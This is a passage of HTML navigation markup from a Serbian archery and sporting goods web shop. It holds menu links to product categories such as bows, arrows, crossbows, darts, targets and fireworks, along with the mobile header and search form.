                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/quiver-acc">Quiver Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/quiver-field">Quiver Field (Terenski tobolac)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/release">Release (Okidač za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/release-acc">Release Acc (Oprema za okidač)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/screw">Screw (Šraf)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/sling-cu">Sling CU (Vezica za ruku za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/sling-finger">Sling Finger (Vezica za ruku)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/tab">Tab (Štitnik za prste)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/tab-acc">Tab Acc (Dodaci za štitnik za prste)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/tab-bb">Tab BB (Štitnik za prste za goli luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/thumb-glove">Thumb Glove</a></li>
                                                                                        
                                        </ul>
                                    </li>
                                </ul>
                                <!-- sub menu -->
                            </li>
                                                    <li class="menu-item">
                                <a href="#"> Mete i lica mete <i class="ion-ios-arrow-right"></i></a>
                                <ul class="sub-menu sub-menu-2"  style="overflow-y: auto; max-height: 500px;">
                                    <li>
                                        <ul class="submenu-item">

                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/backstop-net">Backstop Net (Zaštitna mreža)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target">Target (Meta)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-3d">Target 3D (3D meta)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-bag">Target Bag (Meta vreća)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-face">Target Face (Lice mete)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-face-2d">Target Face 2D (2D lice mete)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-insert">Target Insert (Insert za metu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-pin">Target pin (Pribadača za metu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-stand">Target Stand</a></li>
                                                                                        
                                        </ul>
                                    </li>
                                </ul>
                                <!-- sub menu -->
                            </li>
                                                    <li class="menu-item">
                                <a href="#"> Dodatna oprema <i class="ion-ios-arrow-right"></i></a>
                                <ul class="sub-menu sub-menu-2"  style="overflow-y: auto; max-height: 500px;">
                                    <li>
                                        <ul class="submenu-item">

                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/accessories">Accessories (Dodaci)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/arm-guard">Arm Guard (Štitnik za podlakticu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/arrow">Arrow (Strela)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/arrow-puller">Arrow Puller (Alat za vađenje strela)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/arrow-tube">Arrow Tube (Tuba za strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/back-quiver">Back Quiver</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/backpack">Backpack (Ranac)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/backstop-net">Backstop Net (Zaštitna mreža)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bag">Bag (Torba)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bag-cover">Bag Cover</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bag-cu">Bag CU (Torba za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bag-handle">Bag Handle</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bag-limbs">Bag limbs (torba za krake)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bag-sight">Bag Sight</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/book">Book (Knjige)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bow-press">Bow Press (Presa za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bowstand">Bowstand (Stalak za luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bowstringer">Bowstringer (Kanap za postavljanje tetive)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/brojac">Counter (Brojač)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/case">Case (Kofer)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/case-acc">Case Acc (Oprema za kofer)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/case-arrow">Case Arrow (Kofer za strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/case-cu">Case CU</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/clicker">Clicker (Kontrolor dužine natega)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/damper">Damper (Sakupljač vibracija)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/e-clips">E-Clips</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/face-mask">Face mask</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/fletcher">Fletcher (Lepilica za pera)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/fletcher-clamp">Fletcher Clamp (Hvataljka za lepilicu za pera)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/glue">Glue (Lepak)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/lube">Lube (Lubrikant za strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/maker-pen">Maker Pen (Flomaster za strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/o-rings">O-Rings (Podloške)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/peep-sight-acc">Peep Sight Acc (Dodaci za zadnji nišan)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/quiver-acc">Quiver Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/quiver-belt">Quiver Belt</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/quiver-field">Quiver Field (Terenski tobolac)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/range-finder">Range Finder (Daljinomer)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/release">Release (Okidač za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/scope-acc">Scope Acc (Oprema za vizir za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/screw">Screw (Šraf)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/screw-nut">Screw Nut</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/server">Server (Motalica za ojačanje tetive)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/serving">Serving (Ojačanje tetive)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/shoulderstrap">Shoulderstrap</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/sight-acc">Sight Acc (Dodaci za nišane)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/stabilizer-acc">Stabilizer Acc (Oprema za stabilizator)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/string-acc">String Acc (Dodaci za tetivu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/string-jig">String Jig</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/string-material">String Material (Materijal za tetivu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/t-gauge">T-Gauge (T lenjir)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/target-acc">Target Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/target-bag">Target Bag (Meta vreća)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/tools">Tools (Alat)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/toy">Toy (Igračka)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/trolley">Trolley (Troba sa točkićima)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/umbrella">Umbrella (Kišobran)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/usluga">Usluga</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/wax">Wax (Vosak za tetivu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/weights">Weights (Tegovi)</a></li>
                                                                                        
                                        </ul>
                                    </li>
                                </ul>
                                <!-- sub menu -->
                            </li>
                                                    <li class="menu-item">
                                <a href="#"> Pirotehnika <i class="ion-ios-arrow-right"></i></a>
                                <ul class="sub-menu sub-menu-2"  style="overflow-y: auto; max-height: 500px;">
                                    <li>
                                        <ul class="submenu-item">

                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/pirotehnika/baklje">Baklje</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/fontane">Fontane</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/petarde">Petarde</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/rakete">Rakete</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/rimske-svece">Rimske sveće</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/sitna-pirotehnika">Prskalice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/vatrometi">Vatrometi</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/vulkani">Vulkani</a></li>
                                                                                        
                                        </ul>
                                    </li>
                                </ul>
                                <!-- sub menu -->
                            </li>
                                                
                    </ul>
                    <!-- menu content -->
                </div>
                <!-- header menu vertical -->
            </div>
            <div class="col-lg-9">
                <div class="header-horizontal-menu">
                    <ul class="menu-content">
                        <li class="active menu-dropdown">
                            <a href="/">Početna</a>
                        </li>
                        <li class="menu-dropdown">
                            <a href="https://www.strela.co.rs/shop">Strela Shop</a>
                        </li>
                                                                                                                        <li class="menu-dropdown">
                                        <a href="javascript:void(0)" style="cursor: default;">Streličarstvo <i class="ion-ios-arrow-down"></i></a>
                                        <ul class="main-sub-menu">
                                                                                                                                            <li><a href="https://www.strela.co.rs/skola-strelicarstva">Škola streličarstva</a></li>
                                                                                                                                    </ul>
                                    </li>
                                                                                                                                <li class="menu-dropdown">
                                        <a href="javascript:void(0)" style="cursor: default;">Kako kupovati <i class="ion-ios-arrow-down"></i></a>
                                        <ul class="main-sub-menu">
                                                                                                                                            <li><a href="https://www.strela.co.rs/uslovi-kupovine">Uslovi kupovine</a></li>
                                                                                                                                                                                            <li><a href="https://www.strela.co.rs/isporuka">Isporuka i preuzimanje</a></li>
                                                                                                                                                                                            <li><a href="https://www.strela.co.rs/nacini-placanja">Načini plaćanja</a></li>
                                                                                                                                    </ul>
                                    </li>
                                                                                                            <li>
                            <a href="https://www.strela.co.rs/news">Vesti</a>
                        </li>

                        <li>
                            <a href="https://www.strela.co.rs/kontakt">Kontakt</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <!-- row -->
    </div>
    <!-- container -->
</div>
<!-- header menu -->
    <!-- header menu -->
</header>
    <!-- Header Section End Here -->

    <!-- Mobile Header Section Start -->
    <div class="mobile-header d-lg-none sticky-nav bg-white ptb-20px">
    <div class="container">
        <div class="row align-items-center">

            <!-- Header Logo Start -->
            <div class="col-4">
                <div class="header-logo">
                    <a href="https://www.strela.co.rs"><img class="img-responsive" src="https://www.strela.co.rs/frontend/images/logo/logo-strela-archery-shop.png" alt="logo-strela-archery-shop.png" /></a>
                </div>
            </div>
            <!-- Header Logo End -->

            <!-- Header Tools Start -->
            <div class="col-8">
                <div class="header-tools justify-content-end">
                    <div class="cart-info d-flex align-self-center">
                        <a href="#offcanvas-wishlist" class="heart offcanvas-toggle"><i class="lnr lnr-heart"></i><span>Sačuvani</span></a>
                        <a href="#offcanvas-cart" class="bag offcanvas-toggle"><i class="lnr lnr-cart"></i><span>Moja korpa</span></a>
                    </div>
                    <div class="mobile-menu-toggle">
                        <a href="#offcanvas-mobile-menu" class="offcanvas-toggle">
                            <svg viewBox="0 0 800 600">
                                <path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path>
                                <path d="M300,320 L540,320" id="middle"></path>
                                <path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path>
                            </svg>
                        </a>
                    </div>
                </div>
            </div>
            <!-- Header Tools End -->

        </div>
    </div>
</div>
<!-- Search Category Start -->
<div class="mobile-search-area d-lg-none">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="search-element media-body">
                    <form class="d-flex" action="https://www.strela.co.rs/shop" method="GET">
                        <input type="text" id="search" name="search" placeholder="Pretraga proizvoda... " autocomplete="off"/>
                        <button><i class="lnr lnr-magnifier"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- Search Category End -->
<div class="mobile-category-nav d-lg-none">
    <div class="container">
        <div class="row">
            <div class="col-md-12">

                <!--=======  category menu  =======-->
                <div class="hero-side-category">
                    <!-- Category Toggle Wrap -->
                    <div class="category-toggle-wrap">
                        <!-- Category Toggle -->
                        <button class="category-toggle"><i class="fa fa-bars"></i> Kategorije proizvoda</button>
                    </div>

                    <!-- Category Menu -->
                    <nav class="category-menu">
                        <ul>
                                                                                                                                                                    <li class="menu-item-has-children menu-item-has-children">
                                        <a href="#"> Samostreli i oprema  <i class="ion-ios-arrow-down"></i></a>
                                        <!-- category submenu -->
                                        <ul class="category-mega-menu category-mega-menu-1">
                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/bi-pod">Bi-Pod</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-acc">Crossbow acc (Delovi za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-arrow">Crossbow Arrow (Strele za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-bag">Crossbow Bag (Torba za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-cable">Crossbow cable (Kabl za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-crank-cocke">Crossbow Crank Cocker (Natezač za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-limb">Crossbow limb (Kraci za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-sight">Crossbow Sight (Nišan za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-stand">Crossbow stand (Stalak za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-string">Crossbow String (Tetiva za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/crossbow-stringer">Crossbow stringer</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/insert">Insert (Adapter za vrh)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/nock-bolt">Nock Bolt (Nok za strele za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/nock-illuminated">Nock Illuminated (Svetleći nok za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/pistolj-samostrel">Crossbow Pistol (Pištolj samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/rail-lube">Rail Lube</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/samostreli-i-oprema/samostrel">Samostrel (Crossbow)</a></li>
                                                                                                                                </ul>
                                    </li>
                                                                                                        <li class="menu-item-has-children menu-item-has-children">
                                        <a href="#"> Pikado  <i class="ion-ios-arrow-down"></i></a>
                                        <!-- category submenu -->
                                        <ul class="category-mega-menu category-mega-menu-2">
                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/pikado/elektronski-pikado">Elektronski pikado</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/okvir-pikado-mete">Okvir pikado mete</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pera-pikado-strelice">Pera pikado strelice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pikado-alat">Pikado alat</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pikado-oprema">Pikado oprema</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pikado-set">Pikado set</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pikado-strelice">Pikado strelice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pikado-strelice-soft">Pikado strelice Soft</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/pikado-tabla">Pikado tabla</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/podna-zastita">Podna zaštita</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/soft-vrh-pikado-stre">Soft vrh pikado strelice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/stalak-za-pikado-met">Stalak za pikado metu</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/startna-linija">Startna linija</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/svetlo-za-pikado-tab">Svetlo za pikado tablu</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/telo-pikado-strelice">Telo pikado strelice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/telopera-pikado-str">Telo/pera pikado strelice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/torba-za-pikado-opre">Torba za pikado opremu</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/torbica-za-pikado-st">Torbica za pikado strelice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pikado/vrh-pikado-strelice">Vrh pikado strelice</a></li>
                                                                                                                                </ul>
                                    </li>
                                                                                                        <li class="menu-item-has-children menu-item-has-children">
                                        <a href="#"> Lukovi, rajzeri, kraci  <i class="ion-ios-arrow-down"></i></a>
                                        <!-- category submenu -->
                                        <ul class="category-mega-menu category-mega-menu-3">
                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/bow">Luk (Bow)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/bow-kids">Bow kids (Dečiji lukovi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/bow-kids-set">Bow Kids Set (Dečiji lukovi u setu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/bow-press">Bow Press (Presa za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/bow-set">Bow Set (Luk u setu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/compound-bow">Compound Bow (Složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/compound-bow-set">Compound Bow Set (Složeni luk u setu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/hybrid">Hybrid</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/limbs">Limbs (Kraci)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/limbs-sraf">Limbs šraf (Kraci na šrafljenje)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/limbs-sraf-junior">Limbs šraf Junior (Dečiji kraci na šrafljenje)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/longbow">Longbow (Dugi luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/longbow-hybrid">Longbow Hybrid</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/riser">Riser (Ručka za luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/riser-sraf">Riser šraf (Ruška na šrafljenje za luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/serving">Serving (Ojačanje tetive)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/sight-cu">Sight CU (Nišan za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/lukovi-rajzeri-kraci/string">String (Tetiva)</a></li>
                                                                                                                                </ul>
                                    </li>
                                                                                                        <li class="menu-item-has-children menu-item-has-children">
                                        <a href="#"> Strele  <i class="ion-ios-arrow-down"></i></a>
                                        <!-- category submenu -->
                                        <ul class="category-mega-menu category-mega-menu-4">
                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/strele/arrow">Arrow (Strela)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/arrow-fiberglass">Arrow Fiberglass</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/arrow-larp">Arrow LARP (Strele sa mekim vrhovima)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/arrow-wood">Arrow Wood (Drvena strela)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/arrow-wraps">Arrow Wraps (Nalepnice za strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/broadhead">Broadhead (Vrhovi za lov)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/broadhead-acc">Broadhead acc (Dodaci za vrhove za lov)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/broadhead-wood">Broadhead Wood (Vrh za lov za drvene strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/bushing">Bushing (Adapter za nok)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/collar">Collar (Zaštita za cev strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/crossbow-arrow">Crossbow Arrow (Strele za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/feathers">Feathers (Prirodna pera)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/insert">Insert (Adapter za vrh)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/nock">Nock (Nok za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/nock-bolt">Nock Bolt (Nok za strele za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/nock-illuminated">Nock Illuminated (Svetleći nok za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/nock-pin">Nock Pin (Pin nok za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/nock-wood">Nock Wood (Nok za drvenu strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/pin">Pin (Adapter za nokove)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/point">Point (Vrh za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/point-larp">Point LARP (Meki vrhovi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/point-rps">Point RPS (Vrh na šrafljenje za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/point-weight">Point Weight (Tegovi za vrh strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/point-wood">Point Wood (Vrh za drvenu strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/shaft-alu">Shaft Alu (Aluminijumske cevi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/shaft-carbon">Shaft Carbon (Karbonske cevi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/shaft-wood">Shaft Wood (Drveni štapovi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/tools">Tools (Alat)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/usluga">Usluga</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/vanes">Vanes (Platična pera)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele/vanes-spin">Vanes Spin (Uvrnuta pera)</a></li>
                                                                                                                                </ul>
                                    </li>
                                                                                                        <li class="menu-item-has-children menu-item-has-children">
                                        <a href="#"> Oprema za luk  <i class="ion-ios-arrow-down"></i></a>
                                        <!-- category submenu -->
                                        <ul class="category-mega-menu category-mega-menu-5">
                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/backstop">Backstop</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/bag-sight">Bag Sight</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/berger">Berger (Dugme sa oprugom)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/berger-acc">Berger Acc (Delovi za berger)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/bow-quiver">Bow Quiver (Tobolac za luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/bowstand">Bowstand (Stalak za luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/cable-cu">Cable CU (Kabl za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/cable-slide">Cable Slide (Razdvajač kablova)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/clicker">Clicker (Kontrolor dužine natega)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/compound-bow">Compound Bow (Složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/compound-bow-acc">Compound Bow Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/compound-bow-cam">Compound Bow Cam (Kam za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/crossbow-string">Crossbow String (Tetiva za samostrel)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/d-loop">D-Loop (Kanap za okidač)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/damper">Damper (Sakupljač vibracija)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/extender">Extender (Produžetak stabilizacije)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/finger-guard">Finger Guard (Zaštita za prste)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/grip">Grip</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/launcher">Launcher (Nosač strele za rest)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/limb-bolt">Limb Bolt</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/limbs-acc">Limbs Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/limbsaver">LimbSaver (Sakupljač vibracija za krake)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/module-cu">Module CU (Modul za složeni luk)</a></li>
